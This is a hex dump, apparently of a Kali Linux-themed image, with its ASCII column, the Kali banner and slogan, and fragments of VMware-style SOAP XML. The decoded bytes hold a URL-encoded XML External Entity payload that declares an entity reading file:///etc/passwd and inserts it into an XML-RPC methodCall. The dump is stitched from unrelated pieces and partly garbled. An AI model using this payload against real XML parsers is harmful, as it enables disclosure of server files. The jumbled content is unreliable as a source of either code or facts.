 0110: 03 02 01 02 02 02 03 00 0F 00 01 01 33 46 25 33 ............3F%3
0120: 45 25 30 41 25 32 30 25 33 43 25 32 31 44 4F 43 E%0A%20%3C%21DOC
0130: 54 59 50 45 25 32 30 66 6F 6F 25 32 30 25 35 42 TYPE%20foo%20%5B
0140: 25 32 30 25 32 30 25 30 41 25 32 30 25 32 30 25 %20%20%0A%20%20%
0150: 33 43 25 32 31 45 4C 45 4D 45 4E 54 25 32 30 6D 3C%21ELEMENT%20m
0160: 65 74 68 6F 64 4E 61 6D 65 25 32 30 41 4E 59 25 ethodName%20ANY%
0170: 32 30 25 33 45 25 30 41 25 32 30 25 32 30 25 33 20%3E%0A%20%20%3
0180: 43 25 32 31 45 4E 54 49 54 59 25 32 30 78 78 65 C%21ENTITY%20xxe
0190: 25 32 30 53 59 53 54 45 4D 25 32 30 25 32 32 66 %20SYSTEM%20%22f
01a0: 69 6C 65 25 33 41 2F 2F 2F 65 74 63 2F 70 61 73 ile%3A///etc/pas
01b0: 73 77 64 25 32 32 25 32 30 25 33 45 25 35 44 25 swd%22%20%3E%5D%
01c0: 33 45 25 30 41 25 33 43 6D 65 74 68 6F 64 43 61 3E%0A%3CmethodCa
01d0: 6C 6C 25 33 45 25 30 41 25 32 30 25 32 30 25 33 ll%3E%0A%20%20%3
01e0: 43 6D 65 74 68 6F 64 4E 61 6D 65 25 33 45 25 32 CmethodName%3E%2
01f0: 36 78 78 65 25 33 42 25 33 43 2F 6D 65 74 68 6F 6xxe%3B%3C/metho
0200: 64 4E 61 6D 65 25 33 45 25 30 41 25 33 43 2F 6D dName%3E%0A%3C/m
0210: 65 74 68 6F 64 43 61 6C 6C 25 33 45 1E 9E BA F4 ethodCall%3E....
0220: 46 86 ED D7 37 71 B4 76 C6 65 2F B6 6C F4 80 1B F...7q.v.e/.l...
KALI LINUX
0230: 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F ................
0240: B8 A3 F5 52 0F 4A 71 94 68 06 06 06 06 06 06 06 ...R.Jq.h.......
The quieter you become, the more you are able to hear
0250: 3E 0D 0A 20 20 20 20 20 20 20 20 3C 6F 62 6A 65 >..        <obje
0260: 63 74 53 65 74 3E 0D 0A 20 20 20 20 20 20 20 20 ctSet>..
0270: 20 20 3C 6F 62 6A 20 78 73 69 3A 74 79 70 65 3D   <obj xsi:type=
0280: 22 4D 61 6E 61 67 65 64 4F 62 6A 65 63 74 52 65 "ManagedObjectRe
0290: 66 65 72 65 6E 63 65 22 20 74 79 70 65 3D 22 48 ference" type="H
02a0: 6F 73 74 53 79 73 74 65 6D 22 20 73 65 72 76 65 ostSystem" serve
02b0: 72 47 75 69 64 3D 22 22 3E 68 61 2D 68 6F 73 74 rGuid="">ha-host